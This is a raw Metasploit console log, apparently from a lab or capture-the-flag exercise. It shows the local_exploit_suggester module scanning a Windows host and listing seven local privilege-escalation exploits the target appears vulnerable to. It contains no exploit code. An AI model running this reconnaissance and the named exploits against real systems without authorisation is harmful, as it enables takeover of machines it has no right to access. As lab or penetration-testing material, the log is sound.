 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.95.234 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so
loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.129.95.234 - 205 exploit checks are being tried...
[+] 10.129.95.234 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.95.234 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.95.234 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.129.95.234 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.95.234 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.95.234 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.95.234 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.129.95.234 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
Request cookies
Response headers
Custom actions